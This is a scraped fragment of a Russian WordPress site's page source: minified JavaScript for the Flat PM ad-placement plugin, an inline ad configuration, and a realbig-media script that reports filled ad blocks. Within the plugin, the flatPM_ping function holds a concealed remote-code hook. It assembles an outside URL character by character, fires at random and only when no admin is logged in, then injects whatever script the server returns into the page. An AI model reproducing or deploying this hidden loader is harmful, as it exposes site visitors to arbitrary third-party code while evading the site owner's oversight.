t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"15891","html":[{"fst":"<div id=\"content_rb_72636\" class=\"content_rb\" data-id=\"72636\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->




<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: rak-info@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.845 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2021-10-09 22:45:27 -->

<!-- super cache -->














--- FILE ---
content_type: application/javascript
request_url: https://rak-info.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.78
body_size: 865
content:
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('cache succeed');
        }
    };
    xhttp.open("POST", adg_object.ajax_url, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function gatherReadyBlocks() {
    let blocks = {};
    let counter1 = 0;
    let gatheredBlocks = document.getElementsByClassName('content_rb');
    let checker = 0;
    let adContent = '';
    let curState = '';
    let thisData = [];
    let sumData = [];
    let newBlocks = '';
    let thisDataString = '';

    if (gatheredBlocks.length > 0) {
        blocks.data = {};

        for (let i = 0; i < gatheredBlocks.length; i++) {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            checker = 0;
            if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                if (gatheredBlocks[i]['innerHTML'].length > 0) {
                    checker = 1;
                }
                if (checker==1) {
                    blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                    counter1++;
                }
            }
        }

        blocks = JSON.stringify(blocks);
        sendReadyBlocksNew(blocks);
    }
}

function timeBeforeGathering() {
    let gatheredBlocks = document.getElementsByClassName('content_rb');
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let curState = '';

    for (let i = 0; i < gatheredBlocks.length; i++) {
        if (!gatheredBlocks[i]['dataset']["state"]) {
            nReadyBlock = true;
            break;
        } else {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            if (!okStates.includes(curState)) {
                nReadyBlock = true;
                break;
            } else if (curState=='fetched'&&fetchedCounter < 3) {
                fetchedCounter++;
                nReadyBlock = true;
                break;
            }
        }
    }
    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
    timeBeforeGathering();
} else {
    document.addEventListener("DOMContentLoaded", timeBeforeGathering, false);
}